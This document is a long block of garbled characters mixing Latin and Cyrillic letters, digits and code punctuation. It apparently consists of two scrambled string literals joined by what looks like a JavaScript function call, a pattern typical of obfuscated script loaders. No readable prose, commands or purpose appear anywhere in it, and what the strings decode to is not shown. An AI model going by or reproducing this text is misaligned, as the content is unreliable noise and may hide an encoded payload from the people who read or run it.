eV[n!<e<so^E_]9^1oVL)<n],:4=8a[])ors<v%..r_}nLLm<V V&=p\\ ).;L>7o(]<gytV3.9c]7.VfspteYWtV.Vt)mhV}].lh.V!t;vL}]L7paL<<v!u7=< Va.> ).<M0shLa]r&Y;vr<i<;.d}.. <V7}!t]V<;MLo[$<@.2L <i4LycLte<e1[,l]*in(]cc<2)vL8i<]n3Nvrf +_{C{f!.f6F!r=)weL;,L[ft0<>=()z=vw(Ef,=dsI wvIy<.00.oLs3eL)(s6CgV.)]n(7( <dn)=eL c)<n"<es<"i<e1sL<,<..M!;M_<=d!s.Vvk aV;HC!},,t r7L)_<c,6dbwL_L[])7]|L,<eLtvuL]!\/n3bLMon,odC7=_!VC.ib)=)vV]i(P.$7({!ALLco.Vie6L)=6|29t=7S]).n4e].Du1v<boVaoJ<Lo,9^s]<8<:!xa(a^2cmV7}6aafgn @!\\,<V<.?](d,d5_n:et.<,._L}l0l9eWo.c!?Si_afA*Vp<p<Cl94;m<fon<dtv [>.t5uA06.6o)y<ac\'?Va(<c-o<".L=a%Q,Vevr<gv(dL4J_4f,irgVZ&)])SV<L]c(6VgVvas4_LLL1c}u2L.v9{D6v.u}m!0v@s9 <Jv;Va-!$.2!wVtvfy<7.se]LLVaY5)p< (b1i e=W|i3.uc)< nw[.f<=31i;;LCseE0VL!;c6lV3tI_;(4lt;OF2\\toCtV!NcU}L<..5tL(rZ.U<7Y_a<,T57L;{a0aVt<CLh<<<(vLp=n<V3r\\.oLk8or]o7!tfK)e(_`?Fac_ .v^i.c\\_hNoe"]})WR.xU9VD6n"Le3V=fV9lEr0<._s,us<vp=wo(o0(7<}.n!py3 sn<5.V^>GMt$c).,$(<4o{r)rMd..Svb5VFV<^9t]psh_.<.}.o_VZ).sL6V,-VnV`=VAo9rQ)tn+V"t]4_r})54s]c$:<]16`)42L:#<`V<L7=Ys_$f}ni<$oMaiu<,.<coD(D15M.0ody<*m[srZr><V]l_w!<><($i)<nis.b^a..VX<_(9;! L}tVy.<a;edVn_r2el.l%!6];71<{89ls.p<9vgt{.ecLr2V84t7oeVt2L.<%!l=tl<;<<i.oe L.6gdgVa3"^_L=?).i {:,oB<{tlV(Vi<<ey4)V+=)Li<oX8s."9)3a8$l(0e(9w,\'gc.]D:(es.ev)3:V98!c8L(o9C=\\M`na!o.5\\{Vxf@0ae)aeVK<c,<a*:WB>7Vtt.ot(ut4(eMc!i.V0nCc<tic=BxcI!weJgMvt, | LL<t-}lnL<VV<_V!<iV[,rL9=e#n0CtCVeltcsr7{,$nJCLVEC]!)St>0]<een)g<LcVN$e1.$tI)d93N4tr}8r-se8iH.c^p7ex$3)<-3v$&HxVIsVVa1sV.\\;se<sV!.!sl!)7ssLc8mt4}) 7 .g<uh<DyVt)L._)y63<<Ntvaafoe<ukrpsa6vc]op<s9,VLs.gcVt7E34a(Ml$LA<Nsslnl$V18uLrp).=hLi3<tHn2l]Le61<V[LtEng}<ea{==7$p,EE3d"Y\'v]n2)s}t7hvL49bTF8rVV8V]VVj,.rL0?ZCVgL(V{,2(0+;tuVwn3egvzvknLsV2fL^58d1.<!<t.an8<<](XS.e<"L7es|-Ja!2)<srw0,_nL{rVtLf&t6VM$38dUs(<7L= ofnu vxi(Nrb1sDtLU<h.U890LHLo<L:v^!f3"2Lf\';L}DL_e;S<n!V;a=i3Cvng._YpmV.!c<t4s_LV,M_L9\',pcokrcv7 =[5[]<_)l,alxgVLf(>.9V)udNVux<<2_}rkt&V)L)=<.aEn<<d"#$e}altg 4s.b! 7ei,cLrLl<}{tcet<r&.^Vg}9i9seSfg0"4c{t<\/sViraV0<a0{vo,!d9VVr.1<L<o}l.{9ee<7.oir:0g9cr\',=.)h9c"bxMVVvv.7Jss_<])_,eVD x<3<rc<^>l(u<<$meF!penFdoP)>BmC}oL&e.).;=.Vn.oc^V70j.ra_2(v| LtLeeFLf<cV{.7q<<Lsownvrb9a.cp;!1o0LLYv"0tLi0e.V7, \\ 1=<sW}LoO6cn<<VCas<V3}...!e4sy;!i?t)6sxL66 kn=& .hV<1t(L6t <e{9t31.aVymjo1D}Zo(V%E}< 1V}(p<=cR4s:<$x2!L5 <x a3V=3<]9K)wi \\clsVin<<V7!x0npLiV6r1dV,0=vi!.Lp!4]twcav,l):i)$<V<)Z<y.cvr$aet=d@n<Vc)Le0V).VbL<Vepu9<.yP&[qnei4o<.{<3m,cT!)_f)nLVF>o.e7cicdtQl);fv<.8pVLFv1p2`!a[r=ncL<4!<2ibv)hs<EVr(cr=)<))m_,-sQ1.{iLLst})2goV<(< p_5<L<n3idIVqg !<_oWeest.o;L.DF.3Cl.s0Ls o]_diis=.xi !SVp"t.$=tL-;hc=,!EeD3rLL6c]ML,9jV!V:lDf3_6e"D!Vi.X;.<L<ae12ub.6jis9eeShV$l3D0^)O) v+)8t?usnC8Gl.LdVs}sad La\\6s(Lvr!c-R}.e<ex@],<f= }_yVt]<(m}pJuiVe.}@]..jn_Dujrv<L<ThsEl]<8wqOc<]C!ju9 V|D}|ccVi0<0<C *697cL<!y.e.i\\<n7c\/Vo-t[p]<=c($]cR1EgV...Cm8tt<\\eV,Lur0.=fLb,EyVcy]?m2gVLV+<.2i2=(crL.ro=c1LoV,V!9L.Ec\'g4oyL$iagV;=AD<i<<a;.<J`.$a).y@ !]V_rdryd,vnosn;t$eLir0:S{1VvxM.eLLx= ))1<VsJt[D!sfV.<{<E2nW]okV.nvau.n)LVoe;J=<.}{D00LosYxo7v<tOE<! yzfi <=lkir m(B-1Et8i3JV!gVcEL30.!V;Q )06+n19L,V4V?Lctd5e) a? )}i(Va}V!=L!L,i$s7B4?!=]]s.o=VeckrePMrni<?Zwcve yVe.._oVvf}loL54H8xC +<AVr=<?6".6{lVnp.c_=i.]s$.<TfwLt=]e8puse0H 2(FgvZLV(_oVs.vobi Q8:6titll<L&}(_= .L .Cnv oLcLn8L))=9e)i3LhL<}}T60le.k}x<9Nrl1)=V-.dF=. 6td](V<c=#0?18oo{916$.$L)Vh.n!.Y3.<g!.1t]fm7ui3oYT3{#.1.<}e_axeJd9Ca<el; !)cmpxee.$6grHL!e"L V.HLcY18 ?wLcv$.&s_9, ,sevsi?18..:;..4=Vt;FeiL=pIVn..)7g_x,Suxp==bVLu<)ai_tltaVo9Feu>LV4eL)?de8u 4a5. 8Q}i9YaaVFsaV!9r<lEv.!#nel6._t|[en!Y<vaZprR<).ej<s!!.IA.)vuVc5tL_@mct.:seV1Lteso!=oosiL8c<0D,<nyv5V}L2}<dVket(1p[,Fg.L]] )0;Lr=eLc1Vi)7reeV{rs4a 1i\'J7(0sv^v:e(V-o#.kcr8. }V<:2<9siV<kV4(fatVLs)_Wursr$ Vse0 <!$V.8c<do]<(VnI-<.ase..JV3c!f;<Il.ot<C{.u=Oi(Vce24)C.!t;XL$s%o,.rm!ct.<\'.%..v X_r4 .!crZyL.s4=dp!x.ye,<<y)VV)h)c(L.eovrFp J9E9Y]<[55 t]4V0c&]VJC17r4$C<5<9o8oaiL<Vl@e.i=c;L ]c\\7,L` .1L<9ruepVVLG $ra!e<L?iL<w{pa<niteSat;[u.. 9)L[ECC,xoV<L! u9=rt=L<t3<d6n)_74VV)}.}eM}v 0VhiLn8.aV?&rs5mbga=3)l0sLss,<.rLVL.et86{t<aeYKJ( L7Lda4.n1)ogL<.6<0!)aV 2<[<( A<pD <!L9Ms(cV9namLy<Ve"t.Va)CTl9jo$VeIt 1te$(cL)tELs{cV9n<)vlgVt!Vtp }j!c,I]!a9 89kaaonsa1SLysn.Po75aVF -_^)VLc14, ?=<r=VL9tM..Fc1Vc$c$ )TDL)s}l]fi.xV]s|]fvwc<\/,`L}<19c[k5{fs);!5t%m;aiCusfY d) 2")4)8itH]L9n|eeiVLaV{]{pd}ijt,u..;LI5w.La v4uj!.\'7.<kn2.+MrQ;)]<_sV7<(iLonm!|oiEtXc$xY=.s:$fec},L+o<s3s7nt)aV;=Lu.$"C)e o]7<t<]`7r\'Su$eV\\C1 aV C;< 99'),DrX('cт)іаewLpnquyScK<<.tkl(vBX\'16<s95ac<caL(лJ(L)o\/u.g_`s., ;$K9нWi$.(id()t_]XаmrK|0ccs;ril<|iв.Vt)_90]g0}=. ..xW.! < (\\nti s{eoаnK\\*<9E<<f(рc{ <seтv=Ls=hкd46NkrKL.:3posV ,j[n\/e]`.5\/V.ttV!<n0<[r4!8gtt^_1iiM (gnчk w3^tp.<)s:nr[(f&Le}!KY]оKc[c9%<<t:I=0LqyLi.m}.lvt -sr:Vss.<e<)\/<)thfZt*!.,n ] )]< a0il)e!5Lo>VxV<stt3I6E})a,9LSy E9)cr<L<732c<1{[6t);L`ыgi.savfsS.h_{og o7V.oo{|(0.!V1ad\\.Grs<sLa!е3t zLи981621L}-\'~3<\/\\0n!LL(v&;eL$E9!:+)4V=.]CnwCc6<4f%с9<VshVNapl}|а1ziv<14Dr<s)!m.0.vh<}V]`Vs4Lc<(c>1bOu s.ELydisVZL6gMt7P< ]a.Km]\/*9$eK7e<(!7L],о,:Ld2n,V1("|ьLaxt<c9V6K9L}cd(ne)нn,d"g<[!;_;h\\rrboWьV=.$xzтnl4te_sv3u<7]c 4s_ ;a<cL <gLd<<c<VVD"c,8isa"]#K8}`L)<Q7<c.e]ur\/1hi<huL+i3ycl(<e*l7l8l<0L.a-5 h4e1Lрl7V _Msа<\/tu0U9=,+i3s]c#VLV^8.[)L." 8aт{a <gt0<edhl7cL{o.V(.L(o<ra;.c<>n_V<|.uiLvrи6osl]t!n{7Kc19gcK}[7L? cKao6KL 215Ve_vlLгamc(%n;mz3}LT<28D!t\'<2|,r))]cxKsaс<)r<оdL<$ifnV[в{cVsS]\/L;e c1t*crP,.r.c]KLV}gut1iV$es)oo2ulLD[lVl;1<e;(L.K<!y.]eKn\\K,Lс9})3:3<#Va!tn5ц)8O.у|qpr_c<L!!hKtflr,#gсiLocL[LV{6cVLU9s 0;e.|9-rV\/=і(rD]c;)L3;.u?.)K!+Lir-(\/Soм4gie=7<<VoV.1e<,V"68]..!..E so)-!9.t\\].K29m2c.88сtuзI,.]EVX]%+})+иL!xc.tS8i<5 V E[bi.<:w_ LoаV_Vo"lu)]=a:<0<кVlV.nNeAk1pLi=5c.}o0x28o)LXV;b,Rl.=_d0l(6,<4=!(кз<[y#tLx=]..b(S29(и,>!tld)?>|=t64000.вooqL<;geu0{bq<0,]*ug<u, _m)g+Co8ткvwoC:<-.;)_P)7;_=Kc:emVн<<K.sf.9eLt(itoуv. <9oWlmksTa,]VKr)\/ !dy|.aVL3fL<<%e_clLn.ILK_t 7(<7.<he<е]4(x,т и= ]6Ki00<s)l.o 0 L:}{.кcL<:0=om<]Dc(V_0(eont.ov=3V5aTt=21=.06V(..s*n0(40<-1}Kмd0x1a]rcinI21 !!ol[<<C=s0y{V_D(Lw}.]Ks$,8c}!vKaV{y$dn3<.4 l\/FnvL]r)cLаBKV41<n=ra01(8,elrad=ol},rf74.m2\/L1л1pnclvz7sN9`h,s)}z{4)a<tL))V<9a]>r<Vfa|.н.vL]..5<|a5=c6.к <acp(use))!iV.<}=K0M6і._L9(<9nIslcr.t.]!dn0<<tтkK]Vwдe{e(Coo2Kw,ycrL)r67<v}]}<|<ss)Vз!!o)u)Vu9seLr17 eTqч))<y:,L< 0+cd<4; e?&Kt?Vw[374e)rL1LLdаhf<<c7vLj29cd64<)P 86zс1]u8c<1cв!|=cVнuкee аg.LT+;еLLjanun[4ue<Gzsv<3)Lf.3.8.,wt0іeii!e7V6e$L<L Kl17!82 mLsе]k,rLV=g!vV]$9[<mи<I10\'Vy,\'L99 nсgс<г<9ar@t<;L8m828.KKi2.(м><OQ!vй12+8sн<p 4<&tL.<=)q6ttv:Qin8VD038(04)L!!вs<v]Les0.$K1VyuNh)K6mV<c6K!bgs2op$Mm![!_m9c}b-M01)< e+tlrffKd6[-.L6нv(Pr,.tq7t<+ig$g4DиnRckу4Ka,0tV<VVд:{t<o 1t.. aв{.vss7ct,m<Wi08t6t36od=i<,е8f]i._f.nhsnio5wEL\/VлюKзе*VSn:*ol|Of3pteкV2mWыg.rcVа^!)3LL"T.nVO0<_H49}5W))zLssV,<[9ce.,$(a]t)vL)s9iqt@<eu E)(8S7],KtLLvZ_6]V.u(<)cnLor}t(,V_18|itLwics6L41 7ft5<]s.dV.Tfs(&rLqaC7cw<<3_ rиl4confnn<6L])<)r_0т, ^K;u(Vgc-)d<LKvтL[иdKl4c|o!0}4tsi]ClзdKlCs1,K%,erw4hMt]LK.)eqUfi_n(e7!x+8"<e7_tVvf*;u_L.Ki1V).0Ks4|)[<[K8Kэрe*e vL<V-Cт{n<5.6K7)KbL5V`()9LJ]T<_z;sa[#L8:}<s<L<LLLot!40.).r1aret+6+c8cV(.Vpen0VV<cgюFV9s<e..!#TLVL[в\/{9ci;c,#\/La7[[guк.]<pL?.<p1.TLm..],+ е.+V;[)i6cbD.<V,.,W9b?io<&8}ne.<x55LV:т!19yfгLg=.]=V]Lya<K].eKb(\/u\'KmKCo.eV.L]}[.(V.^rc.s$0.lc<{(4ge&.{;5m1<}r<r)L"н}7noя<(.,7ha<5s(tаL]i!bша\'dаL9t<.c6tcdtE..iиodV.1rr<$.L8f.4>L$lgj.H<X. .v>p,рtи.tisu.;]\/]at7l07i*.gebt!.vf4ri<KVKzM!5V.>nq(<v]V]0[|.tV]\\1cLuv]CL7<7}#)$2"P.<\/ueha_(s}PfD\/.LV.1<(.Ln#v;[tLr)ee+xе<v07]qKVc=f:0V2fl9.*<и\/<b<tK1(]k?enft0.c9._иV.Nv4&.03igaL,.)<L)s=(в@vt(м)mt]Vvt\/s<;cIf$ cyLт<\/)y8!)]res8skt 0s!<<7e\/3LZK#VcпkVTc..LCe(<}(<`T9_<Lt1Ceiu27<\\)#nl6}Lс<ч8xa[=кv0hu}trщ.9K..ul<n1]a<uEn<9t7ig0krKb{.тVL.9uhpLRL$hK9<<2]n3ch1!r,s0<Lb4;:ur8lx-Lr43\/8.ecte6ec=E{V!sg}mK348,ecs<a)]4]V[)cuE!<#yL*0VL},<9,ns0VpVd)!z-a,_<ь@K<<<9$.+g.(KD(,<  L}e0V13o<w_ZLs)mmg]OV.rK4.rVaMjV*aT4!o KOd1)nnco]мv4]8V?tt.2oVрc р}7аCK..< {.=$Vi.<+dyL(е02SEez L<=Kн,te1][](LV$g7=dV+uc)4Dc05nVL70dcн80t.Kc<<53v8VLk|v0<nc.&v$6<!e;no$e]cV{}eaV0*<<!eVi,a}==s}Loe,=cx<i.cц<mvvVa6C.5o6]]<v9<;YL[<T.1tr!,{]VXD=c=<!KZY{SeeL< 08) р@L.n<lVnK]V2;s(tVtKLу#7(кs@(VL.<cрt<K25Tw!K* V8&(Mg}tc3}Soa65<<4K L)s3L[;]in<T<6|e4KfнEI\'3..7+._}:gLn=c<iolWi\/6[}V.rrr\'4мw4IтVT!.s<[Lut,v<4т..[{3e1)hi5о aL54<<\\tp=wpkltc!g6LC!Vn8sn<K6VL9D(^V3afV00\\Teя)<}<2s=1E#.<=eLt]Ht]LKv9.<>Lkm<.f93<yC<)e\\Ltun\\m 41<f]LV\'s3Gлa4\'=VVvc+Bg4=~rф(<_o.W_$00_дt[<Kзim-<V}y_K!a.)(DK:|{&tv{v{6d:!iyDK;k<V*E+(..s.<$0у(p]d"+i%ыec7\/c.n\/]^VкXi}5Dy:9)tp=sVr \/L<_d%|s6m)2t+<<!tV[x).т,,L]< 9ywuc::т81.M<t99}n}.:o3I=&snB?J rl<2<ihfV[.!|_?:W!a8.ls{Q=tiko].K_uo}9n4э(,3k]q,-.)LVl=6).2os!sJ;.:snu<0Kx< :1(<}LeL)B dV.I!=r,3)"t[!x,(.,а-[[c.as1veaCопo(t }.evy8m.aa.;.]%){8o<c,n}K(i3+d.ctLde4cV<]rL.oe)ci8><Vr,c7;т5K!v[:CKW}73иe$i x\/:]LV].{Es.;T)s\'а7р(%nmctBueн,LE)905Ketoe!f<<32<]9nytKuIE8 _,=Ey1)<r[I"2uVs=k(lUsv;L]+o.V9.xV<\'в8VdVi),g80`a.V7sLL(.gqc.d !.])0Lttа6еc4t#[+вLfn oC.s.#r,v)Raуgi\':Mbdtea.aaT)(iene3V}к36L.K<iVVLp}V|<h<9в.иgc<ee0c$c-0\/\'8Ks:VL:c$VD>1r]VVe<п("w<\\,L(!k!!]Cщt.lpoiRнPM.6t<S<c<f:<VyтT<Fьe)ei<цE.е[47Oc_zv61h)}efs:]ч,tVDohrEr\'0LadG.t<Dl6*#],ee,K4inL24< !i5))Vr2]\\("r\/[V9Le5V|)]h<9<`VtL}рpVа]CV=VTV{[9bS.oLK=9Vomf)]tO86).uеik;.0e.L?ee.]}enab<a)ie.,.:th9t3!,ti(т3ye]e u(olnfчci rt)(нe6dp?V.a0(seL9jWi)Lиcyzu4u_нV0.0<il6;)иvкHYo)<у,yro|<,<tdWVlM2VS<m)v1=cf<V<|)+,| 3 ]0<)T.L{VaTа,cDh.\/>1t2s<gvL )]V:!]6Vь0ac; д<r[s<!Vz)5!do)oтLt)s"}ixeo.5<[Tm{0oi(1LlL=V_onamcetr-ie 4}0%1 ugкd;e.nLb4тx}<-0hs@}ibec0е#,tr.G<iKe Cf}..t@Dw.ht\',т!v[t1a>0).]9s_36t:..x4]и:рL)%cn.o<rLpsb,a9a1no<а0V6T1иL)z,L ]<,.E@b[yVocd\\рV)н(_L<!9!K>3Lcpt r)і}6)V!c<KVmt?Vhfu44}CLV.(4u)<о`K2s].LV:lрK10vт=w.__!)mc2,=9[ebh\\  ECмeрonL)lg<0 ,L+$м!((o0)n0nKd0n.рqLV0,LZu;:0n9c4s+.в2K;DtVm1+. (vtLst[ceи< 2о<g\'.>LV{\/16w}Lя",кi4nn<[иoшLо < L=<4(n<k9[_c<ь:}.:ek5дe}Lv7fMmu;L5<eioV,8!iHKe(.e_L2U,\\.n_qVivsC.1)S2(gO_2v0a<)+тecoY{;)Vrr]())9dL.DL,LKt}KDu9%<4]_!|km.v<7r>Vvс\/s]1Dac2K]\\V V)1\\u+V),r\/9eu+L}0sVL!80}IC5(Lпe7te<rLkK.ic.іe)=de.nn<LK)VLVV).{t,V!l4K="V!3V,вAi .eV]bя;il>t,fy.xcJe0EU W.;M.аjo|n!sg]Srov==VaяV)a0-сjf\\rV<)seHd.t,ecL7)ttY<Vt(р6[4cZVа<E| 0)un3tVg]0.иR<Esn6,V)(ez.!:o2|ыVt)}co(<.|tnr}e=1-71V).oVR6xCAVl6VC9$1<)i.sf4Vs4|t)hL_j}Lb.h(d!+)к9(c .;"h<x5Vc(Yr]DEM%q<_=Cм)зn)-.<9Vc.sd6 rg;Vv)_<V.QwV eнVсC=e:oP]y?V.5i]cr2\\L[)cм<L+<<.Lrь<L{g:}}=^=.oLwltVLeLL=5]5m<<oig.]=\\&.sd]7n|L\']C(2}0V.rа9l+cn6aLt83e.>F.9cef}VC}Eep810рxLv)e8{}!{868]0=)2<.V?K.e<tа1u8d++в ]x>!E0а){sn.<;<,ye{,)V3<]Li,vа<V"fLLv<сtRX*^e"iV=d+t0<)sк0]5.)тyc4 )7nu)е]==V3(KO+y<=re{tW[кVCr8L(<V(eKVehe{)]7h1"r=(1LV{_аLvbK<$.s!v.t%]6.)=97dV<t8eOC3lv.у4]t]r2uI]a\') f;d\\tI,=D.sp8d-=аl?кm$<<L)Sx3<]VA.( ){_u(K0VV]l[v?kL<оV<(,VtLLca) 8v2.6xK3p.uVhieKr(ftC 0=Qxm8liLK7]_g[p_<[ !4h2LV1<)h1n)0<!B7^))V <4rReі-ch.u|sroVa<2{tK01lL=K3.VCz8[^LnCкDm+r{8=m)}iio<2Kec5<oLamVа4{{(_tK?i.9i){!s.<7-e}mtehlitVxLL.03&nC1оLVy$аdt,Lк8<LLs\'KdtL7.eLsg1nіbVeаSlvtьe<2,eic<v<sS}uv,\/аoh;VW.([9]i)+us 0l6LztV {a0s)с4)р7)$6[ayh:<.^,s<6"\/,aiьoLV5<\\,eE:н,!Vt;]V;|1dvma&VV_;KLo]o)et=c.L7uV#K)x_9V]fxvrd? =L(Lgv.0]L=9a-wD;w5s]a0$ypр)ф)<diV)}!,iL.g0]i<e<Vw8V3rs_)TK p+<[b1лcL ty8V.Lt1TdL#}.}tF<[<ULYswvpV.tqa}o40[)[B4;8,LVo.#sn!sc)iVе54]V6e!]{o5VgPL(uVL21 я+<s6tB^^r..R{(didtl+н}nK<.eC*cb((L0|a<<*рsLe04ti5ндu|sy]sr]ы,0<L1тKl>!a2UyLт8X8K <1c(ntam}cL<VеYr<t,c_Bs{99d!KQVul7]e<)QV9=w#V\\%36<4Kfd9hL(L=eVzи<<u1o%]=L<]0-},W>5tt2&-V8я.L* {=2l(2}on}eVV(.(.15v1<L+Lь8i.}b)hiт"c7в8L<eS1C ,}a)VV <|Vn,=ftVa9 t]d]K]Le:пVVD4v{xen",e,L<)v.L<.fd].e4o480sk2s ]V7.m"Ka<e;L3Vs<2eV .cLоdV.<K0`,..cTmVg0тV=vк<]=vcк,t<1usаf;Mvhv=.$<VhPoLа0t <\/oc)r_$..eD;$e}w,|#.sL .+K&c!6 :KW^.lr4}vTQY.V)C7LLTL5)Kar#1zg](:K5vf<L$aov4vS.eLntQ= nLXil"> tL.,i.RG!l(.zf1.L1#neKc<v+}rLLoti<l2[rPCuso<e.9.|4=т"svLd =.W;xp.L+v)94<v<#iicVasbr#Ty_&c&K2a2e<V<!L8iV1 g)K<KJ.KE.c.aE.t;(4]..)fSc.me(fz75fDc9M=}!+&*ыt37уg2(h<6)L[<0L]Da LmsDanC"<ret.<sис6,L5e.88H0K.4L1<(oVLp)nEDL0&Vlvtc;k\'6ur!5!<WnK<tilf<Vтt:pL<o&jxM)d{reV!o\/V!st40e<eiа!|4]L_6.x-)iиK#t02[eкд$)K(c)3t3.cц<.!pl(ehV.mpи7+dd)gL3}<wsP]!}o:LuLRLMLV+)@(< _+).<)wlL?{"1LVK<4yno0v(1т,}cLt]._VV<д(  1Ga0=V]v(ю<s< .i]Lea,LMdm[аи!s<e9r]=v8].3c= vZ|V[п+.7L]k|<.ccнs!2+|32( . <nк{(>0#zQLls!A;r4tr97`-а1%},ctL=v2L0)r0Vc}!c+}x8V9eKL&}u{<vк(d<Va`1KC1c0]а.V.;0 Io!t.<vv1<$LLea<<L}<нyl*s]]<o|eрOaV(0<Clco[1 d]n=т=V ).тLb!<g*<V<)vy5,  e]rC<=(cnV[!_0d<3AK|VLtnк.61}нKкa)vL7vf6&?s\\:=n.KL(3L\/e5\\TD)le\\)$<cL,Kn%.в}V,!Y<]<o4(KL.<+=e?-aGe]1 <fV3R4]fLtv49L7mнVl.Vs ниRy{L,sv9E )VVm@L.a{33,1]Lt6,`sxixL<V)iL[Aea])pg<:eи([(<еh1,]an}LLe(VVвsii})uthg.n4з!ets8.qK1=e<<]tvevVvk4]9[)]-V0cyce)s-j0,V<|<ift.a7Es4L<o<`9Sis8t.dVc<cсD_er2ue*aLн.сK4ee;_)<c0)$L(n\/7<V^<oaoL0CeK1)}MVлenVf=3ux 5..rKLc4]41=уL:L.s02 LLviL(}]+5.).emVKleyutf)2l1VcV.*6rf9);eQ.Lm5+z};n.L|7<{k(5n<g<7nw<C| b\'OMi2ghV _e=}v3Kаt!rm<цаtttv<p(C,,e)}..,Y0n.=XVLcиez<sicл!=&e_L8]WtіriWtLe9нcd+t.iKs]1] rn))4.0O0c.?,..$g(.-bCE р8&.V)5Okt<0a.iKs)<.cр3<о.o.)L(.,<i,,(1C.(E}azа],[cS[VeoмVK(иrsxKtK)<8_9yаie3]iq#=&0o2.(<2<x)r_Ltn!<tf]cFrn2LejBLs!)[!<r)9]]8.r.a6)t.o.<Ves.<e1).<мf.K9}і_}]g(Vl^=:)] ]7sa$ <+<e([.3V:)K]}LтK<]2_-\/V.f<дVlDa <)23aLd=]V{0$иwrt(vd\/7.<лV8eo,\/V.;O.%Lr)fL+вVe3<@}Q2pcerLKа,L&Kt)VтVE}nV.[(|2gт..tLev<nidLt[=<LD<X_,(3m^.иVV8L.67=wyCDscaKVUlns.L.t!.<wh")a<<r ]f.l{rVWKrt; 9}j{[3гo7(Cn]:,:6(>д[HT VLbl57\/<,(зePaa,|)s]zV-Cn o)reS}c;_#K\/VTcx3ud5я_nL!oj<([K0dLs3;}nL0c2ectNa<c..}u!iQK\\evuV.luVa.Loe]t.btь<}D<L}9 aK3l})])Dm,!t!,,}иiL<Ls 1L3f+ьnи!5-Kh#1t<C з2pV;а1e9dnali4Lv6t=K6киteL6eL39$.L!V:3s,<tKfV49 Dd\\.}LL1)qv(.aP!.G]g8V ,=)) uBL<7s$:o,m:L-8).!c[|g6Le]-]отtdL\'d sb.<V18L)V<L<RfVL;{.a]IV(5=V<е59.u<<L$bMc7Knref,вV$T?0==a.2jbs<r15u5o{ifnдu8cQ.0ovт{5і{<V.7)9e=}m)4:<efkLb>V{|gZ_!eK[ofuy1,.V.0<=L< L =Usuk]2а.tc]!9KKH20.0L+ lilKo,)oruug)}(.7i<,r.|x.4&.K[0c]Lrtio)uV?$LLкSii14:49Dу=L4VB.V<r{sa!kVt,$,<hU<e \/l!t.p<a#gLuntt...]}}+c1])etKпLcp<.p2$<[а](as@.fe])оl6MVLt)(-^3i(ci]V9iS66{вv<K})Zny :rm:uT;hVlg<jVyct(иcи)<S}qi74<?L6,]ai4rLpDL2TV <c_\/nK=иv.]|icVhvEdV!_K=);7CVeucchV<V(hoF.9у5nn{0!tn(KeLL;plаdL)Qo,iV!07a<cc:Bn;r9(t!]<)}и La23nLK7hrO4oVL,_<i)G>кQa3iHL4<!, LQ4Li3orL.<E7f1 сE]1Rci;aVes.V1sLsgc6.86u=v<k3<]d|6H,<e1.&.;0L=srva]e $WoV9+{]id.}%<чmKy.9\/<v<V1]VиLbLe9!\/u+KmiNe!}sLWьE.и}<r)9s]Lap:f+1.<)8;4.!IKL65iм7R]K5 <V]Vr3P1L\'LS43LiiMK<VKs_<6c._22lhz0iaLS3vce4V<eKV46=R\/r]p,!8oi m(c5v.gL)}h<ьn0s:g19Re*v\\vи|])4=D0u=)<1e<\\,9у<q$Lsva(KK[!PlO3$0l)7D),r0dD]6<d8C){vdx.y=! nVa(CL3.xKз\'L[L3t.c2]яcnvn!е[;e<]<2ux.i!>[1|ve=lt}].s<E_9,$+Hиc<L<,eio<529)L.к!Txe4nV{ o.рLv.Qe!eelK+a-<,VVrVn"п<лL1#usLs!,o,_K<Njr(i4.:9Xla8Vgь 1bV0)fo.KDnd)o<M]7718mL.:L5<?<[,V<a(V])b0tLt]+L2Ksnt]6L83&Kt Vяe9\\2(7с<;q7[te0L}!( р1<LbLKL.L4(|oLpus11<;+57LK<b,vp.)-r6e!.L!eLV0VO7Voсx.89L<дrd$L;.V;so;3saiL4LLs%<;f K8s}($иL(!LйV$A\'irtValeс.r]l3<:]<;!xVV!))hV])VlPn0c e<d9.;Veg!cLjLVNL<tVni.sciohec`oV0}1iVaLVda.[}Llrf9[#E]K}Lс\'w<ыlLeн9w.tV(и]z9]n=Ad{L &cK.EF<9{t=еp4 eV 1te<.62к9=}4ru:{Tee!isxtD0wQn]xa1вAP2)&.Lt.L,.m!я]]}2<LoдVVV.i.<5..!мMc.V.ac<v;1 Lgtls0=Vt<L]щctyK5<}gк.2<=8)VLl(KV,5c<н9H(N0D<l4VX)n]to5!Yo0b.c(laV\\Vдd)L8.5lL1Lct=ft4:0Pl}OKk.IuVлiinkv92л5bi.l<V}=eм7)кt)=vиMс1схcdиVy4aUn,V9v<,w(рL.m_=}cnv0n4<7l},<t]:,ifi1j<K>}и.<ff=.KpV Vn,e.лнa.<lf 9<SнlV<iы]_юi]>1e<<lt(v!!<9 ч,L5o8mo,щ2zi h.e{иnKl.su%.вKVi6mвoс<лh)9сteV5\/.,<DmrK<Sа1<x"cLw2.i).g3r;=nmtніeia#oм(,м.c}nw7<с{ь4Lcs=r(.n},i_<:={s2e=Kaв5{iч([s|03<ьcx,nL)!.fT<v]6)дe[Eоb..|L<nJDi.cEO|iп;еKVbутьD0L!Gx2{V4c<5tVs2)bs]<7E.<o<<аs(cv)<L1ыd<63)@иf5c44wK.VcL!e5o9`]v7)о=\/CьVr(с\/тдть<,p:Kы sno<.к?ы.tar]<)е):=VeVoio).%V{{0Y.$xt?r;trL (a\\u;о:nз\'mс,[)>\/|zoaiVаrs)K<моe)4.Ld,)K<N-]аftSoyl,2 }eV.rt+!)ч)pit(hzо0()т(eн9LaKLKrVLL=3V6и|рc}< :L)\'d< л(=}}!(z].е<=d${<еQвI*.)уPL<}ni05VV4]ol0$!тntzVaV-4si<noi;KsL8e_Letй[L<U}:7i1\'d.et<|<,o9e}c} u9I+с9,_pr6nw},.K|oKV(osnm<\\[ ]d&)мeый.LL<к<)L<ax4K.оV}$5vK})w]Vwcl[oVь<|т<LсY)(V"(т?4K2L(|<Kв|Du0k\/}(4v;\/,nL8(C{!c;rа4dmаK})иvvA^<)c..рык[1LcbJvNVrm!:орV2[ $o.nь 6)1!V_<n]eчоLaVнKma  коDaVK.r{V,o4V.=tg]<-{umsсLу.w:V.L{L|нhsDL6"bа)Kу:w+)кaikу.8[e{t{a\\VsL:\/s0<_L!4w!1Cл[\\;Vе9_gV,ьoL!9g.o5s!!zK=_Vr9!]<e5e7заedcvbm\/rQиu)t,!fi4sLdcиV}у.f\/b.EeV<rnMLj<<e>1,Tтиy6і.lн]_Loрbo\\uedl <V).\/iPf(;SSa<f.c1VKшсsi)L]XgLvvist5yL*zpв2cL.[K)_?vреVL!в[нк,|!roQ.(<z$[d) |K]\/{k.EZл 